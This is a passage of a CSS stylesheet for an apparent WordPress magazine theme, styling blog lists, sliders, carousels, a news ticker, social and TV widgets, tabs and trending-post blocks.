    text-decoration: underline !important;
}

.blog-post-title-search .entry-summary p {
  font-family: Open Sans;
  font-size:14px;
  font-weight: normal;
  color: #757575 !important;

}

.blog-post-title-search-2 .div-sponsred {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 .div-sponsred a {
  color:#989898 !important;font-size:13px !important;font-family: open sans; padding: 3px 0px;font-weight: normal !important;
}

.blog-post-title-search-2 header h2 {
max-height: 1.4em !important;
line-height: 1.2em !important;
overflow: hidden !important;
}

.blog-post-title-search-2 header a {
  font-weight:normal !important;
  font-family: open sans;
  padding: 3px 0px;
  color:#e5192c;
  font-size:15px;
  text-decoration: none;
}

.blog-post-title-search-2 header a:hover {
  color:#e5192c !important;
  text-decoration: underline;
}

.blog-post-title-search-2 .entry-summary p {
  font-family: Open Sans;
  font-weight: normal;
  color:#000;
  font-size:14px;
  max-height: 2.5em;
  line-height: 1.2em;
  overflow: hidden;
}

/*
used across the site-----------------------------------------------------------------------------
*/

.blog-post-categories { float: left; padding: 4px 8px; font-size: 11px; background: #000; color: #FFF; margin-right: 1px; margin-bottom: 1px; text-transform: uppercase; }
.blog-post-categories a { color: #FFF; }
.blog-post-categories a:hover { color: #FFF; }

.category-icon { text-transform: uppercase; font-size: 11px; font-weight: 700; margin:0 auto;float: left;}
.author-date{padding:5px 0;font-size:13px;float:left;}
.author-date a{color:#FFF;}
.author-date > div{float:left;}
.author-date > div:first-child{margin-right: 8px;  border-right: 1px solid #FFF;  padding-right: 8px;  float: left;}
.author-date > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.featured-category{position:absolute;background:#000;top:20px;font-size:14px;padding:3px 10px;text-transform:uppercase;left:0;border-right:1px solid #FFF;border-top:1px solid #FFF;border-bottom:1px solid #FFF;}
.featured-category a, .featured-category a:hover{color:#FFF;}
.post-date { text-transform: none; font-size: 12px; font-weight: 400; color: #9c9c9c; position: relative; float: left; }
.bypostauthor { margin-right: 8px; border-right: 1px solid #444444; padding-right: 8px; float: left; }
.featured-posts-image { float: left; }
.featured-posts-text { float: left; margin-top: 10px; }
.featured-posts-content { font-size: 13px; font-weight: 400; line-height: 16px;  }
.featured-posts-title a, .featured-posts-title a:visited { font-size: 12px; font-weight: 800; line-height: 12px;text-transform: uppercase; }
.featured-posts-text .date { color: #FFF; font-size: 12px; font-weight: 400; float: left; }
.featured-posts-title { float: left; padding: 10px 0; width: 100%; font-size: 16px; }
.img-featured-posts-image:before, .small-image:before{z-index:1;}
.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{opacity:0.6;pointer-events:none;position:absolute;content:'';width:101%;height:101%;left:0;top:0;vertical-align:top;}

/*
Social widget--------------------------------------------------------
*/
.social-widget{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;margin: 20px 0 0;float:left;width:100%;}
.vertical-social.social-widget ul{width:100%;float:left; display: flex;  flex-wrap: wrap;}
.vertical-social.social-widget ul li{width:33.3%;float:left;text-align:center;  padding: 15px 0;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  }
.vertical-social .social-icon-box{width:100%;float:left;}
.vertical-social .social-widget-icon{  margin: 0 auto;  display: inline-block;  height: 50px;  width: 50px;  border-radius: 100%;    color: #FFF;}
.vertical-social .social-widget-icon span{  margin: 12px 15px;font-size:20px;}
.vertical-social .social-widget-icon span:hover{ background-position-y: 0; }
.vertical-social .social-widget-text{width:100%;float:left;font-size:13px;text-transform:uppercase;font-weight:800;    margin-top: 15px;}
.vertical-social li .fb-widget-icon{background:#3b5998;}
.vertical-social li .twitter-widget-icon{background:#00aced;}
.vertical-social li .google-widget-icon{background:#dd4b39;}
.vertical-social li .youtube-widget-icon{background:#bb0000;}
.vertical-social li .instagram-widget-icon{background:#517fa4;}
.vertical-social li .pinterest-widget-icon{background:#F00;}
.horizontal-social.social-widget ul{  background:#F4F4F4;padding:10px;float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;}
.horizontal-social.social-widget ul li{background:#FFF;width:100%;float:left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;  margin-bottom: 10px; }
.horizontal-social.social-widget ul li:last-child{margin-bottom:0;}
.horizontal-social .social-icon-box{padding:0 5px;float:left;}
.horizontal-social .social-widget-text{float:right;font-size:12px;text-transform:uppercase;font-weight:800;line-height:28px;margin-right:5px;}

/*
Blogroll 1----------------------------------------------------------------------
*/

.blog-category { float: left; position: relative; width: 100%; }
.blog-category ul{  display: flex;  flex-wrap: wrap;}
.blog-category li {}
.blog-post-image { overflow: hidden; position: relative; float: left;width:100%;}
.blog-post-title-box { padding: 5px 0 10px; float: left; width: 100%; }
.blog-post-title h2 { font-size: 20px; font-weight: 800; line-height: 26px;}
.blog-post-text { color: #9c9c9c; padding: 8px 0; }
.blog-post-content { color: #000; font-size: 13px; font-weight:400; line-height: 18px; padding-bottom: 10px; float:left;}
.blog-post-date-author { font-size: 12px; font-weight: 400; color: #000; position: relative; float: left; width: 100%; margin: 0 0 10px 0; }
.blog-post-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;  float: left;}
.blog-post-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}
.blog-category .category-icon{margin-top:10px;}
/*
Blogroll 2-----------------------------------------------------------
*/

.exm1-blog-posts-category { overflow: hidden; width: 100%; float: left; }
.exm1-blog-posts-category li { position: relative; width: 100%;  margin: 20px 0 0; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px;}
.exm1-blog-posts-text { float: left; width: 100%; border-left:1px solid #ebebeb; border-right:1px solid #ebebeb; border-bottom:1px solid #ebebeb;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 10%;}
.exm1-blog-posts-text h2 { font-weight: 800;text-align:center; padding: 25px 0 15px 0; width: 100%; float: left; text-transform:uppercase; }
.one-part .exm1-blog-posts-text h2 { font-size: 22px; line-height: 25px; }
.two-parts .exm1-blog-posts-text h2 { font-size: 35px;  }
.three-parts .exm1-blog-posts-text h2 { font-size: 38px;  }
.four-parts .exm1-blog-posts-text h2 { font-size: 70px; line-height: 90px; }
.exm1-blog-posts-subtitle{font-size:16px;font-weight:400;line-height:22px;text-align:center;float:left;margin: 0 0 3%;width:100%;}
.exm1-blog-posts-thumb { float: left; position: relative;max-width:100%;border-bottom:3px solid #000;overflow:hidden;width:100%; }
.exm1-blog-posts-date-author { font-size: 13px; font-weight: 400; color: #000; margin: 0 0 5%; width: 100%; float: left; position: relative; text-align:center; }
.exm1-blog-posts-date-author > div{display:inline-block;float:none;}
.exm1-blog-posts-date-author > div:first-child{margin-right: 8px;  border-right: 1px solid #444444;  padding-right: 8px;}
.exm1-blog-posts-date-author > div:only-child{margin-right: 0;  border-right: none;  padding-right: 0;}

/*
Blogroll 3-----------------------------------------------------------
*/

.two-parts .blog-category.blogroll3 li{width:100%;}
.four-parts .blog-category.blogroll3 li{width:50%;}
.blogroll3 .blogwrap {width:50%;float:left;box-sizing:border-box;padding-left:10px;}
.blogroll3 .blog-post-image{width:50%;box-sizing:border-box;padding-right:10px;}


/*
Big featured images-----------------------------------------------------------------------------------------------------------------------------------
*/

.img-featured { width: 100%; }
.img-featured ul { float: left; width:100%;}
.img-featured-posts-image { position: relative; overflow: hidden; width: 100%; }
.img-featured li { }
.img-featured-title { bottom: 15px; position: absolute; z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 15px;left:0;color:#FFF; }
.img-featured-title h2 { font-size: 22px; line-height:26px; font-weight: 800; color: #FFF; margin-bottom:5px;float:left;width:100%;}
#tv-mode .img-featured-title h2{font-size:16px;line-height: 20px;font-weight: 400;}
.img-featured-title a{color:#FFF;}
.img-featured-review-score { position: absolute; top: 50px; padding: 8px; background: #000; font-size: 20px; font-weight: 400; color: #FFF; left: 0;z-index:9;}
.img-featured-text{font-weight:400;float:left;width:100%;font-size:13px;margin-top:5px;line-height:20px;}
.img-featured-category-link{text-transform: uppercase;  font-size: 14px;  float: left;  padding: 5px 0;width:100%;}
.img-featured-category-link a{position:relative;}
.img-featured-category-link a:after{content:'';width:0;border-bottom:2px solid #FFF;left:0;bottom:-1px;position:absolute;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.img-featured-category-link a:hover:after{width:100%;}


.big .img-featured-posts-image:hover:after{background:#000;opacity:0.4;}
.big .author-date{width:100%;}
.big .author-date > div{display:inline-block;color:#FFF;float:none;}
.big .img-featured-category-link{  text-transform: uppercase; float: left; padding: 2px 15px; width: 100%;  color: #FFF; position:absolute;top:10px;z-index: 1;box-sizing:border-box;}
.big .img-featured-category-link a{color:#FFF;}
/*
Huge featured images-----------------------------------------------------------------------------------------------------------
*/

.two-parts .huge .img-featured li{width:100%;}
.four-parts .huge .img-featured li{width:50%;}
.huge .img-featured-title{padding:0 20px;}
.huge .img-featured-title h2 { font-size: 34px;line-height:34px; font-weight: 800;  margin-bottom:5px;width:100%;text-align:left;}
.huge .img-featured-category-link{  text-transform: uppercase; float: left;   padding: 0 0 10px;width:100%;}


/*
Small featured images ----------------------------------------------------------------------------------------------------------------------------
*/

.small-category { float: left;width:100%; }
.small-category li {}
.small-text { position: absolute;  z-index: 3; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5);padding:0 25px;bottom:20px;}
.small-image { width: 100%; position:relative;overflow:hidden;float:left;}
.small-image:hover:after{background:#000;opacity:0.4;}
.small-title { font-size: 15px; font-weight: 700;float:left;width:100%;line-height:17px;text-transform:uppercase;}
.small-title a { color: #FFF; }
.small-author{  margin-top: 5px;  color: #FFF;  font-size: 13px; font-weight:400;float:left;width:100%;}
.small-author a{color:#FFF;}
.small-review-score{color:#FFF; float:left; padding:5px;border:3px solid #FFF;font-weight:700;margin-bottom:10px;font-weight:800;}

/*
Slider----------------------------------------------------------------------
*/

.slider-container { overflow: hidden;  width: 100%; float: left;position:relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; margin-top:20px; }
.wide-slider { overflow: hidden; }
.wide-slider-box { float: left; padding: 20px 20px 0; position: relative; }
.wide-slider-control { width: 100%; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px; }
.wide-slider-control li {width:20%;background: #000; position: relative; float:left;}
.wide-slider-thumb { opacity: 0.5;position:relative; overflow:hidden;}
.wide-slider-thumb:hover { opacity: 1; }
.flex-active .wide-slider-thumb { opacity: 1; position: relative; }
.flex-active .wide-slider-thumb:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; }
.slider-text-box { left: 4%; position: absolute; bottom: 5%; z-index: 3; }
.slide-date {float:left; font-weight:400;font-size: 14px;text-transform:uppercase; opacity: 0; color: #FFFFFF; display: none; -webkit-animation-delay: 0.2s !important; animation-delay: 0.2s !important; }
.slide-title {float:left;text-transform: uppercase; position: relative; font-size: 38px; font-weight: 800; margin: 5px 0; opacity: 0; display: none;width:100%;opacity:0; }
.slide-title h2 { max-width:70%;font-weight: 800; text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.1); }
.slide-title h2 a { color: #FFF;  text-shadow: 1px 1px 0px rgba(0, 0, 0, 0.5); }
.slide-excerpt-wrap{float:left;}
.slide-excerpt { max-width:80%; font-size: 14px;line-height:18px; font-weight:400; color: #FFF; opacity: 0; display: none; -webkit-animation-delay: 0.4s !important; animation-delay: 0.4s !important;}
.four-parts .slide-title { font-size: 56px; }
.two-parts .slide-title { font-size: 30px; }
.two-parts .slide-date { font-size: 14px; }
.two-parts .slide-excerpt { font-size: 14px; }
.one-part .slide-title { font-size: 22px; }
.one-part .slide-title h2{max-width:100%;}
.one-part .slide-date { font-size: 12px; }
.one-part .slide-excerpt { font-size: 12px;max-width:100%;line-height:inherit; }
.one-part .slider-text-box{bottom:20px;}
.flex-active-slide .slide-title { opacity:1;display: block; }
.flex-active-slide .slide-date { opacity:1;display: block; }
.flex-active-slide .slide-excerpt {opacity:1; display: block; }
html[xmlns] .slides { display: block; }
.slides { overflow: hidden; }
.flex-container a:active, .flexslider a:active, .flex-container a:focus, .flexslider a:focus { outline: none; }
.slides, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }
.flexslider { margin: 0; padding: 0; }
.slides > li{ display: none; } /* Hide the slides before the JS is loaded. Avoids image jumping */
.slides > li:first-child { display: block; }
.flex-pauseplay span { text-transform: capitalize; }
.slides:after { content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0; }
* html .slides { height: 1%; }
.flex-direction-nav a { width: 50px; height: 40px; margin: -27px 0 0; display: block; position: absolute; top: 50%; cursor: pointer; text-indent: -9999px; opacity: 0; -webkit-transition: all .3s ease; }
.flex-direction-nav .flex-next { background-position: -45px 7px; right: -40px; z-index: 9999; }
.flex-direction-nav .flex-prev { left: -40px; z-index: 9999; }
.flexslider:hover .flex-next, .carousel:hover .flex-next, .post-page-gallery-thumbnails:hover .flex-next, .tv-carousel:hover .flex-next, .super-slider:hover .flex-next, .wide-slider:hover .flex-next, .tv-ajax-carousel:hover .flex-next{background: url(images/exm1-arrows-carousel.png) no-repeat -55px 0px;opacity: 1; right: 0;}
.flexslider:hover .flex-prev, .carousel:hover .flex-prev, .post-page-gallery-thumbnails:hover .flex-prev, .tv-carousel:hover .flex-prev, .super-slider:hover .flex-prev, .wide-slider:hover .flex-prev, .tv-ajax-carousel:hover .flex-prev{background: url(images/exm1-arrows-carousel.png) no-repeat 34px 0px;opacity: 1; left: 0;}
.flex-control-nav {display:none; }
.flexslider .slides>li, .wide-slider .slides>li { overflow: hidden; position: relative; }

.post-page-gallery-slider li{position:relative;}
.post-page-gallery-thumbnails, .post-page-gallery-slider { float: left; width: 100%; position: relative; background: #000; overflow: hidden; }
.post-page-gallery-thumbnails .slides li { float: left; position: relative; opacity: 0.5;overflow:hidden; }
.post-page-gallery-thumbnails .slides li:hover { cursor: pointer; opacity: 1; }
.post-page-gallery-thumbnails .slides li.flex-active-slide { opacity: 1; cursor: default; }
.post-page-gallery-thumbnails .flex-direction-nav a { top: 59%; }
.post-page-gallery-thumbnails .flex-active-slide:after { top: 0; z-index: 9; position: absolute; border: 4px solid #000; width: 100%; height: 100%; content: ""; left: 0; box-sizing: border-box; -webkit-box-sizing: border-box; opacity: 1; }
.caption-gallery-slider { bottom: 0; width: 100%; color: #FFF; position: absolute; padding: 10px; background: #1a1a1a; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; font-size:13px;color:#6c6c6c;}

/*
super slider ----------------------------------------------------------------------------------------------------------------------------
*/

.body-super-slider{  margin-left: -10px;  width: calc(100% + 20px); }
.fullwidth-super-slider{ margin-left: calc((100% - 100vw) / 2);  width:100vw;  overflow: hidden; padding: 0 ;background:#FFF;}
.super-slider{width:100%;float:left;position:relative;}
.home-widget:first-child.fullwidth-super-slider, .home-widget:first-child.body-super-slider{margin-top:-20px;}
.home-widget.fullwidth-super-slider, .home-widget.body-super-slider{margin-top:20px;}
.loading{opacity:0;}
.super-slider li{float:left;}
.super-slider-part{width: 100% ;float:left;position:relative;overflow:hidden;}
.super-slider-post{float:left;position:relative;overflow:hidden;width:100%;}
.super-slider-post a{color:#FFF;}
.super-slider-text-box{position:absolute;bottom:40px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:0 30px;color:#FFF;z-index:1;width:100%;}
.super-slider img{width:100%;}
.super-slider-category{ text-transform:uppercase;font-size:13px; float:left;  padding: 3px 7px;position:relative;background:#000;}
.super-slider-category:hover:after{width:100%;}
.super-slider-title{width:100%;font-size:32px; float:left;  margin: 5px 0;text-transform:uppercase;}
.super-slider-title a{font-weight:800;}
.body-super-slider .super-slider-title{font-size:20px;}



/*
Ticker----------------------------------------------------------------------------------------------------------
*/

.fullwidth-ticker {  margin-left: calc((100% - 100vw) / 2);  width: 100vw;  overflow: hidden;  padding: 0;}
.body-width-ticker {   width: calc(100% + 20px);  overflow: hidden;  padding: 0;margin-left: -10px;}
.home-widget:first-child.fullwidth-ticker, .home-widget:first-child.body-width-ticker{margin-top:-20px;}
.ticker-box { float: left; width: 100%; background: #FFF; position:relative;padding:5px 20px;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;border-bottom:1px solid #F4F4F4;}
#ticker { float: left; width: 100%; }
.ticker-list { position: absolute; width: 200%; margin-left: 8px; display: block; float: left; height: 30px; }
.ticker-list li { float: left; height: 30px; line-height: 30px; }
.ticker-heading { color: #A50505; float: left; font-size: 15px; font-weight: 700; padding: 0px 20px 0 0; line-height: 30px; }
#ticker a { color: #717171; font-size: 12px; font-weight: 700; }
.ticker-sign { float: left; position: relative; margin: 0 10px; font-size: 15px; }
#ticker-list-box { height: 30px; float: left; display: block; overflow: hidden; position: relative; width: 574px; }
.ticker-arrows{float:right;background:#000;position:relative;width:40px;padding-left:10px;  box-shadow: -21px 0 30px #000;right:-5px;}
.ticker-left { width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat -13px -12px;cursor: pointer;margin: 10px 0;float:right; }
.ticker-right {width: 20px;height: 13px;display: block;background: url(images/arrows.png) no-repeat 4px -12px;cursor: pointer;margin: 10px 0;float:left;}
.ticker-left:hover, .ticker-right:hover{background-position-y: 0;}


/*
thumbnails widget-------------------------------------------------------------------------------------------------------------------------
*/

.featured-thumbnails { float: left; display: flex; flex-wrap: wrap; }
.featured-thumbnails .featured-posts-image{min-height:0; width:28%;}
.featured-thumbnails li {}
.featured-thumbnails .featured-posts-text {margin-left: 5%; margin-top: 0;width:62%; }
.featured-thumbnails .featured-posts-title { padding: 2px 0 5px; }


/*
Most Commented widget----------------------------------------------------------------------
*/

.most-commented{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;}
.most-commented-posts li { float: left; background: #E0E0DC; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding:0 10px; width: 100%; position: relative;margin-bottom:12px; }
.most-commented-title {float:left; width: 100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;   padding: 5px 0 10px;}
.most-commented-cateogory{font-size:11px;float:left;width:100%;font-weight:400;text-transform:uppercase;margin-top:7px;}
.most-commented-cateogory a{color:#666;}
.most-commented-posts li:last-child .most-commented-title{border:none;}
.most-commented-title a { font-size: 14px; font-weight: 600; color: #282828; width:75%;float:left;}
.most-commented-count { right: 15px; bottom: 10px; position: absolute;}
.most-commented-count a { font-size: 35px; font-weight: 800; color: #b9b9b4; letter-spacing: -1px;}
.most-commented-posts li:after {   content: '';  border-top: 11px solid #E0E0DC;  border-right: 12px solid transparent;  position: absolute;  bottom: -9px;  right: 15px; }

/*
Carousel----------------------------------------------------------
*/

.carousel { position: relative; overflow: hidden; float: left;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; width:100%;margin-top:20px;}
.carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:33%;overflow:hidden;}
.carousel-image{opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;}
.carousel-text{position:absolute;bottom:0;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 20px 20px;text-align:center;}
.carousel-title{ height: auto;line-height: 20px;font-size: 19px; font-weight: 800; width: 100%;color:#FFF;text-transform:uppercase;}
.carousel-title a, .carousel-author a{color:#FFF;}
.carousel-author{  margin-top: 10px;  color: #FFF;  font-size: 12px;  font-weight:400;float:left;width:100%;}
.carousel li{background:#000;}
.carousel li:hover .carousel-image{opacity:1;}

/*
video embed widget-------------------------------------------------------------------------------------------------------------------------
*/

.embed-widget{float:left;width:100%;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;}
.embed-wrapper{ position: relative; padding-bottom: 56.25%; height: 0;width:100%; }
.embed-wrapper iframe { position: absolute;top:0;left: 0;width: 100%;height: 100%;border: 0px; }

/*
ad widget-------------------------------------------------------------------------------------------------------------------------
*/

.ad-widget-sizes { float: left;width:100%;text-align:center; }
.ad-widget-box{overflow:hidden;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px;margin-top:20px;float:left;width:100%;display:inline-block;}
.ad-widget-box img{width:auto !important;}

/*
Tv-widget----------------------------------------------------------
*/

.tv-featured { float: left; background:#000;margin-top:20px; border-left: 10px solid #FFF;border-right:10px solid #FFF;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;}
.tv-featured-title {   padding: 10px;  float: left;  font-size: 18px;  font-weight: 400;  text-transform: uppercase;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;   font-weight:700; }
.tv-featured-title a{color:#FFF;}
.tv-big{padding: 0 10px;  float: left;-moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;width:100%;}
.tv-big li { width:100%;float:left; }
.tv-big-image{width:100%;}
.four-parts .tv-big .category-icon, .three-parts .tv-big .category-icon {font-size:14px;}
.tv-widget-title{margin:19px 0;float:left;width:100%;font-size:16px;font-weight:700;text-transform:uppercase;}
.tv-widget-title a{color:#FFF;}
.tv-widget-content{color:#FFF;font-size:13px;line-height:18px;font-weight:400;}
.tv-small {padding: 0 10px 10px;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left; display: flex; flex-wrap: wrap; }
.tv-small-posts-image{width:40%;float:left;}
.tv-small li {margin-top:20px; float:left;}
.tv-small .featured-posts-text {margin-left: 5%; margin-top: 0;width:55%;float:left; }
.tv-small-post-title { padding: 10px 0;font-size:14px;font-weight:700;float:left;line-height: 16px;}
.tv-small-post-title a{color:#FFF;}
.tv-small .post-date{color:#FFF;}
.two-parts .tv-small li{width:50%;}
.three-parts .tv-small li{width:33.33%;}
.four-parts .tv-small li{width:25%;}
.two-parts .tv-widget-title{font-size:20px;margin:10px 0;}
.three-parts .tv-widget-title{font-size:30px;margin:15px 0;}
.four-parts .tv-widget-title{font-size:40px;margin:20px 0;}
.tv-ajax-carousel{padding: 20px 10px ;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box; float: left;position:relative;width:100%;}
.tv-ajax-carousel .slides li{ float: left; margin-right: 10px; position: relative; max-width:100%;overflow:hidden;}
.tv-ajax-carousel-image{float:left;opacity:0.4;-moz-transition: all .2s; -ms-transition: all .2s; -o-transition: all .2s; -webkit-transition: all .2s; transition: all .2s;position:relative;width:100%;}
.tv-ajax-carousel-image:hover{opacity:1;}
.tv-ajax-carousel-title{position:absolute;bottom:5px;width:100%; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;background:none;padding: 0 3%;font-size: 12px; font-weight: 600;text-transform:uppercase;}
.tv-ajax-carousel-title a{color:#FFF;}
.two-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.three-parts .tv-ajax-carousel-title{font-size: 12px;line-height:16px;}
.four-parts .tv-ajax-carousel-title{font-size: 14px;}
.tv-ajax-carousel .flex-direction-nav a{margin:-18px 0 0;}
.tv-ajax-carousel:hover .flex-prev{left:-10px;}
.tv-ajax-carousel:hover .flex-next{right:-10px;}

/*
Featured categories---------------------------------------------------------------------------------------------------------------
*/

.multi-category-small {margin-top:20px; width: 25%; padding: 0 10px; float: left; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; }
.multi-category-image{  overflow: hidden;  position: relative;  float: left;  width: 100%;margin-bottom:5px;}
.multi-category-title{position:absolute;bottom:0;background:rgba(0, 0, 0, 0.5); -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding:6px 10px;text-transform:uppercase;font-size:14px;line-height:16px;width:100%;}
.multi-category-title a{color:#FFF;}

.one-part .multi-category-small{width: 100%;}
.two-parts .multi-category-small{width: 50%;}
.three-parts .multi-category-small{width: 33.3%;}
.featured-small li { float: left; padding-bottom: 10px; width:100%;}
.featured-multi-category-small-links li { border-bottom: 1px dashed #B3B3B3; padding: 0 0 10px;margin-bottom:10px;width:100%;float:left; }
.featured-multi-category-small-links li h2 { font-size: 12px; line-height: 14px; font-weight: 800; text-transform:uppercase; }
.featured-multi-category-small-links li:last-child{border:none;}

/*
jumping-posts----------------------------------------------------------------------
*/

.jumping-posts { width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
.jumping-posts ul{border-bottom:1px solid rgba(0, 0, 0, 0.08);border-right:1px solid rgba(0, 0, 0, 0.08);float:left;width:100%;}
.jumping-posts li { float: left; width: 100%; position: relative;  box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.08);}
.two-parts .jumping-posts li { width: 50%;}
.three-parts .jumping-posts li { width: 33.3%;}
.four-parts .jumping-posts li { width: 25%;}
.jumping-posts-image { position: relative; float: left;margin-bottom:25%;width:100%; }
.jumping-posts-text { width:100%;min-height: 35%; position: absolute; bottom: 0; background: #FFF; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; -moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; padding: 10px 20px 0; }
.jumping-posts-text:before { content: ""; top: -25px; position: absolute; z-index: 5; float: left; border-left: 17px solid transparent; left: 25px; border-top: 17px solid transparent; border-right: 17px solid transparent; border-bottom: 14px solid rgba(255, 255, 255, 1); -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-category { text-transform: uppercase; float: left; margin: 7px 0; width: 100%; font-size: 11px; font-weight: 400; }
.jumping-posts-title { font-size: 16px; font-weight: 700; line-height: 18px; padding: 10px 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts-excerpt { color: #000; font-size: 12px; font-weight:400; opacity: 0; width: 100%; max-height: 0; -moz-transition: all 0.3s; -o-transition: all 0.3s; -ms-transition: all 0.3s; transition: all 0.3s; -webkit-transition: all 0.3s; }
.jumping-posts li:hover .jumping-posts-text { background: #000; border-color: #000; }
.jumping-posts li:hover .jumping-posts-text:before { border-bottom: 14px solid #000; }
.jumping-posts li:hover .jumping-posts-category a { color: #000; }
.jumping-posts li:hover .jumping-posts-title a { color: #FFF; }
.jumping-posts li:hover .jumping-posts-excerpt { display: block; opacity: 1; bottom: 0; max-height: 100px; color: #FFF; margin-bottom: 20px; }

/*
Tabs------------------------------------------------------------------------------------------------------
*/
.tabber-container {width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; margin-top:20px; }
ul.tabs { float: left; width: 100%; }
ul.tabs li { text-align: center; width: 33.3%; color: #000; display: inline; float: left; font-size: 12px; font-weight: 800; padding: 11px 0; border-bottom: 3px solid #000; }
ul.tabs li:hover { cursor:pointer;}
.tabs h4 { text-transform: uppercase; font-size: 16px; line-height: 16px; font-weight: 800; }
.tabber-content { width: 100%; }
.tabber-content .featured-thumbnails li{padding:0;}

ul.tabs li.active { background: #000; }
.tabs li.active h4 a { color: #FFF; }
.tabs li.active h4 a:hover { color: #FFF; }
.gravatar-comment { padding-right: 20px; float: left; }
.comment-author-name { padding: 0 0 5px; font-size: 18px; font-weight: 700; }
.comment-date-time { font-size: 12px; font-weight: 400; color: #9c9c9c; }

/*
About us widget-------------------------------------------------------------------------------------------------------------------------
*/

.about-widget {  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  width: 100%;  float: left;  padding: 0 10px;  margin-top:20px; }
.about-logo { float: left; width: 100%; text-align:center;}
.about-logo img{max-width:196px;display:inline-block;}
.about-text { font-weight:400; font-size: 14px; line-height: 20px; float: left; margin-top: 20px; width: 100%;  text-align: justify;  }
/* about us social */

.about-social { float: left; width: 100%; margin-top:10px;}
.about-social ul { float: none; margin: 10px 0; text-align: center; }
.about-social li {display: inline-block; float: none; }

/*
Shortcode widget-------------------------------------------------------------------------------------------------------------------------
*/
.shortcode-widget-box{width: 100%; float: left; position: relative;-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box;padding: 0 10px; }

/*
Title combination for blocks-------------------------------------------------------------------------------------------------------------------------
*/
.combination-title{  display: inline-block;}
.combination-title-subtitle{color:#CCC;font-size:16px;  display: inline-block;margin-left:20px;font-weight:400;}
.combination-title-right-text{  position: absolute;  font-size: 18px;  right: 10px;  bottom: 0;}



/*
Trending posts-------------------------------------------------------------------------------------------------------------------------
*/

.trending-posts{border: 10px solid #FFF;  background: #000;  -moz-box-sizing: border-box;  box-sizing: border-box;  -webkit-box-sizing: border-box;  padding: 10px;  margin-top: 10px;  float: left;}
.trending-posts ul{-moz-box-sizing: border-box; box-sizing: border-box; -webkit-box-sizing: border-box; float:left;}
